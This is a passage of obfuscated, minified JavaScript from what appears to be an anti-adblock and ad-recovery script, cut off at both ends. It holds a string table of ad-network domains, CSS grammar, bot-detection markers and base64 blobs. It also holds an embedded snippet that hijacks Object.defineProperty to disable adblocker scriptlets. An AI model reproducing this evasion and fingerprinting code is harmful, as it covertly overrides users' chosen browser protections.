ary-lig-values>||<historical-lig-values>||<contextual-alt-values>||stylistic(\x20<feature-value-name>\x20)||historical-forms||styleset(\x20<feature-value-name>#\x20)||character-variant(\x20<feature-value-name>#\x20)||swash(\x20<feature-value-name>\x20)||ornaments(\x20<feature-value-name>\x20)||annotation(\x20<feature-value-name>\x20)||[small-caps|all-small-caps|petite-caps|all-petite-caps|unicase|titling-caps]||<numeric-figure-values>||<numeric-spacing-values>||<numeric-fraction-values>||ordinal||slashed-zero||<east-asian-variant-values>||<east-asian-width-values>||ruby]','$cdc_asdjflasutopfhvcZLmcfl_','firefox','window.parent.document.domain;','lch(\x20[<percentage>|<number>|none]\x20[<percentage>|<number>|none]\x20[<hue>|none]\x20[/\x20[<alpha-value>|none]]?\x20)','Value','Percent\x20sign\x20is\x20expected','getPrototypeOf','start|end|center|baseline|stretch','appVersion','cfdc6c77','expires','img','a2AoNTl3aikie2c+c1xvNlRpQXgKTFA/cWFwdDBdLUl5ZQ==','onmozfullscreenchange','[<length-percentage>|left|center|right|top|bottom]|[[<length-percentage>|left|center|right]&&[<length-percentage>|top|center|bottom]]\x20<length>?','MediaQueryList','phantomas','adsbygoogle','root','creativeId','explicit','/negotiate/script-set-value','recovery_loaded_time','/cou/iframe','$chrome_asyncScriptInfo','Element_tagName','SelectorList','none|railed','iframe\x20load\x20timeout-fetch\x20error:\x20','\x27[\x27\x20<custom-ident>*\x20\x27]\x27','webkit','land','notifications','minutemedia-prebid.com','<shape-box>|fill-box|stroke-box|view-box','em5iZw==','[proportional-nums|tabular-nums]','<number-percentage>{1,4}\x20fill?','Atrule','Number,\x20dimension,\x20ratio\x20or\x20identifier\x20is\x20expected','repeating-radial-gradient(\x20[<ending-shape>||<size>]?\x20[at\x20<position>]?\x20,\x20<color-stop-list>\x20)','getFirstListNode','smartyads.com','Tig5fCEvX1JEdjZRKSI4P0wjaFdscjs=','27d518f0','marker-mid','\x20node\x20type','aW5wdXQ=','gamezop.com','getRandomValues','<custom-ident>|<string>','eatDelim','defaultPrevented','silent|[[x-soft|soft|medium|loud|x-loud]||<decibel>]','inset(\x20<length-percentage>{1,4}\x20[round\x20<\x27border-radius\x27>]?\x20)','table-row-group|table-header-group|table-footer-group|table-row|table-cell|table-column-group|table-column|table-caption|ruby-base|ruby-text|ruby-base-container|ruby-text-container','isVisibleNode','isSafari','NestingSelector','Generic','scrollHeight','getLocationFromList','Element_attributes','cbidsp','<boolean-expr[','yellowblue.io','tri','start|center|end|justify','consentmanager.net','enjgioijew','map','(\x20<media-condition>\x20)|<media-feature>|<general-enclosed>','Destroying\x20interstitial\x20slots\x20:\x20','closest-side|farthest-side|closest-corner|farthest-corner|<length>|<length-percentage>{2}','querySelector','bqstreamer.com','content|fixed','normal|ultra-condensed|extra-condensed|condensed|semi-condensed|semi-expanded|expanded|extra-expanded|ultra-expanded','leader(\x20<leader-type>\x20)','ad01','getElementsByTagName','Element.remove','microad.net','dbm_d','dimension-token','go.affec.tv','fromCodePoint','replaceChild','context','<\x27border-top-color\x27>{1,2}','qrscanner.net','start|end|center|justify|distribute|stretch','createList','ghi','<length>||<color>','/main.html','syntax','atrule','pageview','_skipValidation','amazon-adsystem.com','<\x27align-items\x27>\x20<\x27justify-items\x27>?','nextNonWsCode','script_block_check','start|end|center|justify|distribute','Operator','gpt-adshield','anonymised.io','as_skip','promise','Equal\x20sign\x20is\x20expected','drop-shadow(\x20<length>{2,3}\x20<color>?\x20)','matchAtruleDescriptor','var(','<\x27margin-block\x27>','S1ppe140PG0iNSdjJQpYTHVyeXBxQThbZUl3LURSfGtiQg==','<url>|<image()>|<image-set()>|<element()>|<paint()>|<cross-fade()>|<gradient>','pub_300x250m','cssWideKeywordsSyntax','\x22googMsgType\x22','snapInterval(\x20<percentage>\x20,\x20<percentage>\x20)|snapList(\x20<percentage>#\x20)','<\x27grid-template\x27>|<\x27grid-template-rows\x27>\x20/\x20[auto-flow&&dense?]\x20<\x27grid-auto-columns\x27>?|[auto-flow&&dense?]\x20<\x27grid-auto-rows\x27>?\x20/\x20<\x27grid-template-columns\x27>','cookielaw.org','none|<filter-function-list>','auto|none','eventSampleRatio','[id*=\x22','defaultView','floor','atmedia.hu','urlParse','Document_querySelector','setAttributeNS','adshield-loaded','Failed\x20to\x20decode\x20protect-id:\x20id\x20is\x20empty','clip-path','pos','Vertical\x20line\x20is\x20expected','ivt','mixed|upright|sideways','geoedge.be','<\x27mask-border-source\x27>||<\x27mask-border-slice\x27>\x20[/\x20<\x27mask-border-width\x27>?\x20[/\x20<\x27mask-border-outset\x27>]?]?||<\x27mask-border-repeat\x27>||<\x27mask-border-mode\x27>','CSSStyleDeclaration','normalize','vendor','pathname','protect','<\x27border-width\x27>||<\x27border-style\x27>||<color>','generic(\x20kai\x20)|generic(\x20fangsong\x20)|generic(\x20nastaliq\x20)','<urange>#','noktacom.rtb.monetixads.com','https://token.rubiconproject.com/token?gdpr=0&us_privacy=1YNY&pid=11111','adnxs.com','initMain','Element_ariaLabel','replaceSync','<\x27margin-bottom\x27>','normal|always','/health-check','cssTargetRegex','auto|none|preserve-parent-color','Blocked\x20','ellipse(\x20[<shape-radius>{2}]?\x20[at\x20<position>]?\x20)','cmVzZXJ2ZWQy','thatgossip.com','option\x20encode\x20is\x20invalid','url(','[<geometry-box>|no-clip]#','consumeUntilBalanceEnd','Document_querySelectorAll','setIsTcfNeeded','_blank','JSON_stringify','smsonline.cloud','eDUwdzRvZTdjanpxOGtyNmk5YWZ0MnAxbmd1bG0zaHlidg==','<blend-mode>#','BatteryManager','<string>','HTMLMetaElement_content','has','728px','padStart','/negotiate/v4/xhr?passcode=','perspective(\x20[<length\x20[0,∞]>|none]\x20)','getAttribute','adblock_circumvent_score','didomi-','<color>','data-non-sharding','window.top.apstag.runtime.callCqWrapper','isVisibleElement','auto|wrap|nowrap','margin-top','c204ZmtocndhOTR5MGV1cGoybnEx','eDI5aGI4cHd2c2lsY21xMDY1dDQzN3JueXVvMWpmemtl','target-counter(\x20[<string>|<url>]\x20,\x20<custom-ident>\x20,\x20<counter-style>?\x20)','ports','calc(','api.rlcdn.com','blocking_ads','NzRoZnZidGNqMmVyb2EwdWw1Nnl3M2lucXhrZ3A5bTF6cw==','\x0a\x20\x20syntax:\x20','smadex.com','get-computed-style','__as_is_ready_state_change_loading','blur(\x20<length>\x20)','isAdblockUser','PerformanceEntry','location','cover|contain|entry|exit|entry-crossing|exit-crossing','auto|optimizeSpeed|optimizeLegibility|geometricPrecision','min(\x20<calc-sum>#\x20)','connectad.io','<ident-token>|<function-token>\x20<any-value>?\x20)','list','(\x20<supports-condition>\x20)|<supports-feature>|<general-enclosed>','isVisibleIframe','none|[<number>|<percentage>]{1,3}','dn0qt3r0xannq.cloudfront.net','toUTCString','<font-weight-absolute>{1,2}','[AdBlockDetector]\x20Request\x20adblock\x20detected.\x20','[visible|hidden|clip|scroll|auto]{1,2}|<-non-standard-overflow>','addProperty_','<grid-line>','matrix3d(\x20<number>#{16}\x20)','HTMLTableElement','horizontal-tb|vertical-rl|vertical-lr|sideways-rl|sideways-lr|<svg-writing-mode>','<\x27inset-inline-start\x27>','Window','<string>|<custom-ident>+','auth','Window_open','CSSStyleSheet_replaceSync','start\x20prebid\x20request\x20bidsBackHandler\x20for\x20','meta[http-equiv=\x22Content-Security-Policy\x22]','requestAnimationFrame',':not(','Element','[auto|reverse]||<angle>','fullscreen','div\x20{}','andbeyond.media','inventoryId','not-','return\x20this','/prebid.js','Node_textContent','window.top.confiant.services().onASTAdLoad','wrong\x20googletag.pubads()','atrulePrelude','economy|exact','mgid.com','N3o+Z317L1cjYGNbWlQmc0k8Mi1oYUtYWW4Kbyl4U0ZB','scrollBy','aniview.com','border','.workers.dev','__webdriver_evaluate','sdk_version','XMLHttpRequest_responseType','$1\x20\x20\x20','as-click-message-handler-added','ad_','all|<custom-ident>','First-party\x20image\x20load\x20failed','child|young|old','generate','samesite','optable.co','addtl_consent','\x27:\x27\x20[before|after|first-line|first-letter]','minmax(\x20[<length-percentage>|min-content|max-content|auto]\x20,\x20[<length-percentage>|<flex>|min-content|max-content|auto]\x20)','protectFetchInputSync\x20shouldn\x27t\x20be\x20called\x20with\x20ReadableStream','MessageEvent_origin','Element_className','Ratio','before\x20doesn\x27t\x20belong\x20to\x20list','AdThrive_','parseInt','normal|stretch|<baseline-position>|<overflow-position>?\x20[<self-position>|left|right]|legacy|legacy&&[left|right|center]','setInterval','[auto|<length-percentage>]{1,2}','\x20is\x20blocked','properties','DocumentFragment_querySelector','flow|flow-root|table|flex|grid|ruby','invert(\x20<number-percentage>\x20)','__webdriver_script_fn','remove','ag.dns-finder.com','round(\x20<rounding-strategy>?\x20,\x20<calc-sum>\x20,\x20<calc-sum>\x20)','script_version','not\x20<style-in-parens>|<style-in-parens>\x20[[and\x20<style-in-parens>]*|[or\x20<style-in-parens>]*]','setSourceContent','[<string>|contents|<image>|<counter>|<quote>|<target>|<leader()>|<attr()>]+','none|<single-transition-property>#','domain\x20switched','IFrame','<number>|<percentage>|none','open-quote|close-quote|no-open-quote|no-close-quote',';\x20Secure','timestamp','https://consent.programme-tv.net','<\x27container-name\x27>\x20[/\x20<\x27container-type\x27>]?','adshield-api','even','auto|<color>{2}','https://ad-delivery.net/px.gif?ch=2','1nlsdkf','balance','<\x27margin-block-end\x27>','clearInterval','131681kmrXJW','callPhantom','__lastWatirPrompt','CanvasCaptureMediaStream','__as_is_xhr_loading','hsla(\x20<hue>\x20<percentage>\x20<percentage>\x20[/\x20<alpha-value>]?\x20)|hsla(\x20<hue>\x20,\x20<percentage>\x20,\x20<percentage>\x20,\x20<alpha-value>?\x20)','function\x20t(n,r){const\x20c=e();return(t=function(t,e){return\x20c[t-=125]})(n,r)}function\x20e(){const\x20t=[\x22501488WDDNqd\x22,\x22currentScript\x22,\x2265XmFJPF\x22,\x22stack\x22,\x223191470qiFaCf\x22,\x2263QVFWTR\x22,\x223331tAHLvD\x22,\x223cJTWsk\x22,\x2242360ynNtWd\x22,\x222142mgVquH\x22,\x22remove\x22,\x22__hooked_preframe\x22,\x2218876319fSHirK\x22,\x22defineProperties\x22,\x22test\x22,\x221121030sZJRuE\x22,\x22defineProperty\x22,\x229215778iEEMcx\x22];return(e=function(){return\x20t})()}(function(n,r){const\x20c=t,s=e();for(;;)try{if(877771===-parseInt(c(125))/1+-parseInt(c(141))/2*(parseInt(c(126))/3)+-parseInt(c(137))/4*(-parseInt(c(139))/5)+parseInt(c(136))/6+parseInt(c(128))/7*(-parseInt(c(127))/8)+parseInt(c(142))/9*(-parseInt(c(134))/10)+parseInt(c(131))/11)break;s.push(s.shift())}catch(t){s.push(s.shift())}})(),(()=>{const\x20e=t;document[e(138)][e(129)]();const\x20n=Object[e(135)],r=Object.defineProperties,c=()=>{const\x20t=e,n=(new\x20Error)[t(140)];return!!new\x20RegExp(atob(\x22KChhYm9ydC1vbi1pZnJhbWUtcHJvcGVydHl8b3ZlcnJpZGUtcHJvcGVydHkpLShyZWFkfHdyaXRlKSl8cHJldmVudC1saXN0ZW5lcg==\x22))[t(133)](n)};Object[e(135)]=(...t)=>{if(!c())return\x20n(...t)},Object[e(132)]=(...t)=>{if(!c())return\x20r(...t)},window[e(130)]=!0})();','getSizes','adDiv','<font-stretch-absolute>{1,2}','[<angle>|<side-or-corner>]?\x20,\x20<color-stop-list>','webkitTemporaryStorage','option\x20expires\x20is\x20invalid','iframe\x20negotiate:\x20onLoad,\x20elapsed:\x20','adjust.com','Event_stopImmediatePropagation','upload','AtruleDescriptor','LayerList','Bad\x20syntax','xx-small|x-small|small|medium|large|x-large|xx-large|xxx-large','translateZ(\x20<length>\x20)','sandbox','getConfig','jump-start|jump-end|jump-none|jump-both|start|end','left|right|none|inline-start|inline-end','Exception\x20occurred\x20in\x20proxy\x20property\x20get\x20','auto|balance','string','try-catch','bnh6bg==','none|auto','buildID','data-owner','HTMLVideoElement_src','-src','auto|<length>|<percentage>|min-content|max-content|fit-content|fit-content(\x20<length-percentage>\x20)|stretch|<-non-standard-size>','IdSelector','Node_baseURI','Text','HTMLImageElement','Scope','tokenType','WebKitMediaKeys','<color>+|none','SharedStorageWorklet_addModule','7Y6Y7J207KeA66W8IOu2iOufrOyYpOuKlCDspJEg66y47KCc6rCAIOuwnOyDne2WiOyKteuLiOuLpC4g7J6Q7IS47ZWcIOuCtOyaqeydhCDrs7TroKTrqbQgJ+2ZleyduCfsnYQg7YG066at7ZWY7IS47JqULg==','gptFetchSlots','indexww.com','Hex\x20or\x20identifier\x20is\x20expected','/container.html','ad-','cursor','none|[x|y|block|inline|both]\x20[mandatory|proximity]?','this.postMessage(...arguments)','<clip-source>|[<basic-shape>||<geometry-box>]|none','onParseError','<complex-real-selector>#','isEmpty','https://','viously.com','outerHeight','getReader','navigator.webdriver\x20is\x20undefined','isArray','auto|both|start|end|maximum|clear','as_handler_set','onetag-sys.com','max-height','edl','createSession','json.parse','getVersion','<single-transition>#','cef','dXNqbDRmaHdicHIzaXl6NXhnODZtOWV2Y243b2swYTIxdA==','bydata.com','ins','Selector\x20is\x20expected','send','<color-stop-length>|<color-stop-angle>','consume','programme-tv.net','connectid.analytics.yahoo.com','text-ad-links','CDC-token','SYN_URG','AbortError','getUserIds','walkContext','<color>\x20<color-stop-length>?','shouldPageviewOnUrlChange','whitespace-token','Declaration','counters(\x20<counter-name>\x20,\x20<string>\x20,\x20<counter-style>?\x20)','term','scanSpaces','as_adblock','GET','<supports-condition>','casalemedia.com','aweber.com','substringToPos','crwdcntrl.net','trys','insertData','bTg5NjFxd3pnaHUyN3hlb2FwbjNrNWlsdnJmamM0c3l0MA==','.getAdserverTargeting','includeHosts','skimresources.com','String','Generator\x20is\x20already\x20executing.','display\x20none','every','<\x27margin-right\x27>','none|[crop||cross]','Window_name','contains','none|mandatory|proximity','lvi','[discretionary-ligatures|no-discretionary-ligatures]','rem','af8d5326','gpt-clickio','bidsBackHandler','<length>|thin|medium|thick','skewX(\x20[<angle>|<zero>]\x20)','[<url>\x20[format(\x20<string>#\x20)]?|local(\x20<family-name>\x20)]#','scale3d(\x20[<number>|<percentage>]#{3}\x20)','adkernel.com','layer','reduceRight','[<family-name>|<generic-family>]#','<counter()>|<counters()>','read-','Unexpected\x20syntax\x20\x27','closed','false|true','none|left|right|both|inline-start|inline-end','fuse','before','auto|isolate','body\x20>\x20div\x20>\x20span','Failed\x20to\x20decode\x20protect-url:\x20url\x20is\x20empty','text/html','<\x27-ms-content-zoom-snap-type\x27>||<\x27-ms-content-zoom-snap-points\x27>','<\x27border-bottom-right-radius\x27>','videostep.com','https://qa.html-load.com','inherit','Element_getElementsByClassName','auto|<color>','[AdBlockDetector]\x20Snippet\x20adblock\x20detected','preventDefault','hasOwnProperty','protectUrlContext','extra','unprotect','join','none','cap','Feature','[object\x20Intl]','https://bidder.criteo.com/cdb','text_ad','slice','<mf-name>','https://s.teag.ad-shield.io/2/857374/analytics.js','type','brave','normal||[size|inline-size]','MSG_ACK','<\x27border-bottom-left-radius\x27>','copy','HTMLCanvasElement.getContext\x20is\x20not\x20a\x20function','HTMLAnchorElement_origin','raptive','[[<url>\x20[<x>\x20<y>]?\x20,]*\x20[auto|default|none|context-menu|help|pointer|progress|wait|cell|crosshair|text|vertical-text|alias|copy|move|no-drop|not-allowed|e-resize|n-resize|ne-resize|nw-resize|s-resize|se-resize|sw-resize|w-resize|ew-resize|ns-resize|nesw-resize|nwse-resize|col-resize|row-resize|all-scroll|zoom-in|zoom-out|grab|grabbing|hand|-webkit-grab|-webkit-grabbing|-webkit-zoom-in|-webkit-zoom-out|-moz-grab|-moz-grabbing|-moz-zoom-in|-moz-zoom-out]]','document','3rd-party\x20fetch\x20unexpected\x20response','<calc-product>\x20[[\x27+\x27|\x27-\x27]\x20<calc-product>]*','normal|<content-distribution>|<overflow-position>?\x20[<content-position>|left|right]','getOutOfPage','print','property','RENDERER','alphaStr','<unknown>','rel','false','label','_prototype','referrerPolicy','Document','https://prg.smartadserver.com/prebid/v1','<wq-name>|<ns-prefix>?\x20\x27*\x27','columns','none|text|all|-moz-none','<custom-property-name>','geniee','ariaLabel','cesoirtv.com','matchRef','gptFetch','normal|compact','MzZxejBtdjl0bmU3a3dyYTVpMXVqeDI4b3lmc3BjZ2xoNA==','scribens.fr','eDhiM2xuMWs5bWNlaXM0dTB3aGpveXJ6djVxZ3RhcGYyNw==','Date.now\x20is\x20not\x20a\x20number','[<url>|url-prefix(\x20<string>\x20)|domain(\x20<string>\x20)|media-document(\x20<string>\x20)|regexp(\x20<string>\x20)]#','programme.tv','content-ad','/filter-fingerprint','none|repeat(\x20<length-percentage>\x20)','[csstree-match]\x20BREAK\x20after\x2015000\x20iterations','tokenCount','<\x27column-rule-width\x27>||<\x27column-rule-style\x27>||<\x27column-rule-color\x27>','exec','pub_300x250','argument\x20val\x20is\x20invalid','middle','[<line-names>|<name-repeat>]+','normal|<try-size>','data-target','consentframework.com','kobe-journal.com','eTkzcmZ0czdseHE4dmtnamVuNW0waTZ3emhhcDF1Y2Iybw==','<bg-image>||<bg-position>\x20[/\x20<bg-size>]?||<repeat-style>||<attachment>||<box>||<box>',';\x20Partitioned','forEachRight','N3VpbDVhM2d4YnJwdHZqZXltbzRjMDl3cXpzNjgybmYx','3rd-party\x20xhr\x20unexpected\x20response','psts','aria-label','data-empty-class','<\x27min-block-size\x27>','[restore-rejections]\x20restoreDeferredRejections__nonadblock','closest','https://img-load.com','geb','<declaration>?\x20[;\x20<page-body>]?|<page-margin-box>\x20<page-body>','socdm.com','sharethrough.com','sourceMapURL\x20could\x20not\x20be\x20parsed','pub.network','gpt-ima-adshield','Document_URL','consumeFunctionName','.source','releaseCursor','EventTarget','HTMLFormElement','airtory.com','dvi','<wq-name>','\x22<\x22,\x20\x22>\x22,\x20\x22=\x22\x20or\x20\x22)\x22','responseURL','Layer','content-box|padding-box|border-box','__webdriverFunc','YEg7NFN5TUIuCmZ1eG52I1JyUDNFSlEmOVlbTzBjCUNVbw==','safari/firefox\x20iframe\x20timeout','Terminate\x20-\x20not\x20active','cdn.optimizely.com','char\x20must\x20be\x20length\x201','description','normal|break-all|keep-all|break-word|auto-phrase','cmd','cust_params','<inset()>|<xywh()>|<rect()>|<circle()>|<ellipse()>|<polygon()>|<path()>','<span\x20id=\x22banner-','lvb','querySelectorAll','hardwareConcurrency','styleSheets','<calc-value>\x20[\x27*\x27\x20<calc-value>|\x27/\x27\x20<number>]*','last_processed_rules_count','userLanguage','addAtrule_','<compound-selector>#','handlers','block','test','visible|hidden','//#\x20sourceURL=rtb_adm.js','serverbid.com','sourceRoot','<ident>|<function-token>\x20<any-value>\x20)','ad-placeholder','[Bot]\x20bot\x20UA\x20detected,\x20ua=','HTMLAnchorElement_port','navigator.plugins.length\x20is\x20undefined','gcprivacy.com','c.appier.net','wechat','EventTarget_removeEventListener','getAtrulePrelude','https://cdn.privacy-mgmt.com','srgb|srgb-linear|display-p3|a98-rgb|prophoto-rgb|rec2020|lab|oklab|xyz|xyz-d50|xyz-d65','509724UivYVy','clamp(\x20<calc-sum>#{3}\x20)','flux.jp','scale','/gpt/setup','HTMLLinkElement_href','<\x27position-try-order\x27>?\x20<\x27position-try-fallbacks\x27>','appsflyer.com','unset','eWJmcQ==','<ident>\x20[\x27.\x27\x20<ident>]*','sendXHR','start|end|center|stretch','JlhEX1FPaE1ybHRwUjFjNHpHClk=','stpd.cloud','\x22inventories\x22','for','groups','reload','eventName','defineProperty','isInRootIframe','usedJSHeapSize','performance_gpt_ad_rendered','e-planning.net','noopener','https://cdn.js7k.com/rq/iv/inside.js','numeric-only|allow-keywords','playwire.com','AttributeSelector','gblpids','none|always|column|page|spread','delim-token','CrOS','addModule','window.PluginArray\x20is\x20undefined','break-walk','\x20\x20\x20','mediarithmics.com','__nightmare','normal|allow-discrete','undertone.com','<color>{1,4}','eventType','at-keyword-token','evalLength','Element_classList','fromSetString','<hex-color>|<absolute-color-function>|<named-color>|transparent','fetchLater','async','Array','HTMLIFrameElement_contentDocument','ACK_VISIBLE','nodeType','auto|optimizeSpeed|crispEdges|geometricPrecision','&url=','<transition-behavior-value>#','teads.tv','<absolute-size>|<relative-size>|<length-percentage>','.pages.dev','gigacalculator.com','<\x27max-width\x27>','<color-base>|currentColor|<system-color>|<device-cmyk()>|<light-dark()>|<-non-standard-color>','JSON','horizontal|vertical|inline-axis|block-axis|inherit','width\x20not\x20removed','normal|none|[<common-lig-values>||<discretionary-lig-values>||<historical-lig-values>||<contextual-alt-values>]','auto|crisp-edges|pixelated|optimizeSpeed|optimizeQuality|<-non-standard-image-rendering>','<legacy-device-cmyk-syntax>|<modern-device-cmyk-syntax>','criteo.com','arguments','width|height|block|inline|self-block|self-inline','Identifier\x20or\x20asterisk\x20is\x20expected','nonzero|evenodd','pageview_id','XXX','Expected\x20more\x20digits\x20in\x20base\x2064\x20VLQ\x20value.','!term','Element_setAttributeNS','At-rule\x20`@','recovery_adm_gpt_request','terms','column','xhr.onreadystatechange\x20not\x20set','none|<angle>|[x|y|z|<number>{3}]&&<angle>','capture','__gads=ID=','<linear-gradient()>|<repeating-linear-gradient()>|<radial-gradient()>|<repeating-radial-gradient()>|<conic-gradient()>|<repeating-conic-gradient()>|<-legacy-gradient>','HTMLImageElement_srcset','<mask-reference>#','\x20undefined','HTMLSourceElement_src','NW52MWllZ3phMjY5anU4c29reTA0aDNwN3JsdGN4bWJx','blockIVT','abc','normal|auto|<position>','grayscale(\x20<number-percentage>\x20)','computed','keepalive','Element_removeAttribute','recognizer','ad-delivery.net','!self','gpt-interworks','Type','getEntriesByType','getClickUrl','alt','[center|[[top|bottom|y-start|y-end]?\x20<length-percentage>?]!]#','option\x20sameSite\x20is\x20invalid','ping','Range','https://pagead2.googlesyndication.com/pagead/gen_204?id=test&type=test','WebGLRenderingContext\x20is\x20null','redirect','chromium','AdShield\x20API','CSSStyleDeclaration_cssText','httpEquiv','circle|ellipse','skipWs','baseUrl','dotted|solid|space|<string>','child-0','dvmin','rlcdn.com','<mf-plain>|<mf-boolean>|<mf-range>','auto|<integer>','number-token','normal|ultra-condensed|extra-condensed|condensed|semi-condensed|semi-expanded|expanded|extra-expanded|ultra-expanded|<percentage>','values','[lining-nums|oldstyle-nums]','element(\x20<custom-ident>\x20,\x20[first|start|last|first-except]?\x20)|element(\x20<id-selector>\x20)','auto|inter-character|inter-word|none','releaseEvents','log.pinterest.com','4dex.io','rem(\x20<calc-sum>\x20,\x20<calc-sum>\x20)','auto|thin|none','webkitMediaStream','kayzen.io','temp_ds','bottom','absolute','`,\x20expected\x20`','<media-not>|<media-and>|<media-in-parens>','circle(\x20[<shape-radius>]?\x20[at\x20<position>]?\x20)','scaleY(\x20[<number>|<percentage>]\x20)','api','shouldRecover','https://hb.minutemedia-prebid.com/hb-mm-multi','unhandled\x20exception\x20-\x20','Element_querySelectorAll','cqh','browserKind','<\x27min-inline-size\x27>','_grecaptcha_ready','w2g','grippers|none','selectorText','w\x20=\x20window.parent.parent;','<html></html>','gstatic.com','<\x27pause-before\x27>\x20<\x27pause-after\x27>?','d2VneWpwenV4MzhxMmE5dm1pZm90','String_replace','pbstck.com','knowt.com','ladsp.com','responseXML','travle.earth','Exception\x20occurred\x20in\x20proxy\x20property\x20set\x20','rubiconproject.com','ar-yahoo-v1','collapse|discard|preserve|preserve-breaks|preserve-spaces|break-spaces','feature','normal|light|dark|<palette-identifier>','json','repeat|no-repeat|space|round','gpt-anymind','admiral','deviceMemory','WEVRNSU8Sl9oIy4wZj92ZUs6ewlDdXRqYEJQOE5HVWIp','campaignId','_map','padding-top','documentElementKeys','safari','tagNameFilter','none|all|<dashed-ident>#','NodeList','UserAgent','block|inline|x|y','sddan.com','as_domain','Jmo8UkRzW1c+YnVrTWBjPzEpCWw=','QiBjMQkzRlklPGZfYjJsdV44Wk5DeiNHJ3ZXTTdyJlE9','https://htlb.casalemedia.com/openrtb/pbjs?s=11111','dzFHcD4weUJgNVl0XGU0Ml1eQzNPVVhnYiBufWEnVGZxew==','PerformanceResourceTiming_encodedBodySize','image','<complex-selector>#','HTMLVideoElement','?version=','y.one.impact-ad.jp','Invalid\x20URL:\x20','%%%INV_CODE%%%','3rd-party\x20script\x20error','media-amazon.com','parseAtrulePrelude','ad.as.amanad.adtdp.com','<\x27top\x27>{1,4}','edgios','<declaration-value>?','<feature-value-block>+','https://exchange.kueezrtb.com/prebid/multi/'];a2Q=function(){return Hb;};return a2Q();}function a2h(Q,h){const f=a2Q();return a2h=function(u,M){u=u-0x146;let s=f[u];return s;},a2h(Q,h);}(function(Q,h){const qL=a2h,f=Q();while(!![]){try{const u=-parseInt(qL(0x10d8))/0x1*(-parseInt(qL(0x70a))/0x2)+parseInt(qL(0x52b))/0x3+parseInt(qL(0xf6a))/0x4*(parseInt(qL(0xf9d))/0x5)+parseInt(qL(0x903))/0x6*(-parseInt(qL(0x220))/0x7)+-parseInt(qL(0x159))/0x8*(parseInt(qL(0xe32))/0x9)+-parseInt(qL(0x3b2))/0xa+parseInt(qL(0xd07))/0xb*(parseInt(qL(0x760))/0xc);if(u===h)break;else f['push'](f['shift']());}catch(M){f['push'](f['shift']());}}}(a2Q,0x8f6e4),((()=>{const x2=a2h;var Q={0x2197:(M,s,Y)=>{'use strict';const qj=a2h;Y['d'](s,{'A':()=>q});let b='',F=qj(0x20f);try{var W;b=null!==(W=document[qj(0x2c7)][qj(0xc86)](qj(0x910)))&&void 0x0!==W?W:qj(0x4c4);const B=document[qj(0x2c7)][qj(0xc86)](qj(0x4ea))||document[qj(0x2c7)][qj(0xc86)](qj(0x74b));B&&(F=new URL(B,window[qj(0xc9e)][qj(0x7e1)])[qj(0xb40)]);}catch(T){}const q={'version':qj(0x8e9),'sdkVersion':b,'endpoint':F,'env':qj(0x10d3),'debug':!0x1,'sentrySampleRatio':0.05};},0x385:(M,Y,b)=>{'use strict';const B0=a2h;b['d'](Y,{'EW':()=>C,'R0':()=>T,'WH':()=>q,'qj':()=>B,'w4':()=>S,'z3':()=>R});var F=b(0xd17);const W={'appendChild':Node[B0(0x977)][B0(0x4ed)],'insertBefore':Node[B0(0x977)][B0(0x492)]};function q(z,G){const B1=B0;G[B1(0x62c)]?W[B1(0x492)][B1(0xff1)](G[B1(0x9ca)],z,G[B1(0x62c)]):W[B1(0x4ed)][B1(0xff1)](G[B1(0x197)],z);}function B(z){const B2=B0;W[B2(0x4ed)][B2(0xff1)](document[B2(0x3a1)],z);}function T(z){const B3=B0,G=document[B3(0x20d)](z[B3(0x10bf)]);for(const P of z[B3(0x528)]())G[B3(0x727)](P,z[B3(0xc86)](P));return G[B3(0x51b)]=z[B3(0x51b)],G;}function R(){const B4=B0;try{if(null!=window[B4(0xaba)][B4(0xdb0)]&&B4(0xf85)===window[B4(0xaba)][B4(0xdb0)][B4(0xf85)][B4(0x10bd)])return!0x0;}catch(z){}return!0x1;}const C=async()=>{const B5=B0;if(!navigator[B5(0xb38)])return!0x0;try{await F['A'][B5(0x3fb)]()[B5(0x7d8)][B5(0xff1)](window,location[B5(0x7e1)]);}catch(z){return!0x0;}return!0x1;},S=z=>{const B6=B0;try{const G=new CSSStyleSheet();G[B6(0xc69)](B6(0xcbf));const P=G[B6(0x44d)][0x0][B6(0xed2)];G[B6(0x44d)][0x0][B6(0xed2)]=z;const A=G[B6(0x44d)][0x0][B6(0xed2)];return A===P||A[B6(0x657)]()===z[B6(0x657)]()?z:A;}catch(m){return z;}};},0x4d9:(Y,F,W)=>{'use strict';const B7=a2h;W['d'](F,{'FA':()=>V,'H4':()=>j,'Ki':()=>Q6,'jy':()=>Q0,'yj':()=>Q7});var q=W(0x2126),B=W(0x1e87),T=W(0x2197),R=W(0x2c0),z=W(0x1b6c),G=W(0x6),P=W(0xabf),J=W(0x5c5),U=W(0x10be),D=W(0xd17),O=W(0x81);let N,H;const I=B7(0x562),X=B7(0x10cf);let K=0x0;function Z(){const B8=B7;return![B8(0xf3f)][B8(0x342)](Q8=>location[B8(0x102a)][B8(0x7a3)](Q8))&&!window[B8(0xee7)];}function V(){const B9=B7;return B['A'][B9(0x3fb)](X)||K[B9(0x80e)]();}async function j(Q8){const BQ=B7;return BQ(0x6a4)===B['A'][BQ(0x3fb)](BQ(0xd68),!0x1)||!(!(window[BQ(0xc9e)][BQ(0x2aa)]+window[BQ(0xc9e)][BQ(0xb3a)])[BQ(0x245)](BQ(0x172))&&BQ(0x6a4)!==B['A'][BQ(0x3fb)](BQ(0x172),!0x1))||(void 0x0!==N?N:Z()&&(0x0,U['aX'])()?(N=!0x0,Q1(Q8)[BQ(0x939)](Q9=>{const Bh=BQ;let [QQ,Qh]=Q9;N=QQ,K=Qh,B['A'][Bh(0x10d9)](X,K[Bh(0x80e)]()),(0x0,U['uD'])(QQ);}),!0x0):([N,K]=await Q1(Q8),B['A'][BQ(0x10d9)](X,K[BQ(0x80e)]()),(0x0,U['uD'])(N),N));}async function Q0(Q8){const Bf=B7;return Bf(0x6a4)===B['A'][Bf(0x3fb)](Bf(0xd68),!0x1)||(void 0x0!==H?H:Z()&&![Bf(0xb73)][Bf(0x342)](Q9=>location[Bf(0x102a)][Bf(0x7a3)](Q9))&&Bf(0x6a4)===B['A'][Bf(0x3fb)](I)?(Q2(Q8)[Bf(0x939)](Q9=>{const Bu=Bf;H=Q9,B['A'][Bu(0x10d9)](I,Q9[Bu(0x80e)]());}),!0x0):(H=await Q2(Q8),B['A'][Bf(0x10d9)](I,H[Bf(0x80e)]()),H));}async function Q1(Q8){return await(async function(){const BM=a2h;let Q9=!0x1;try{const 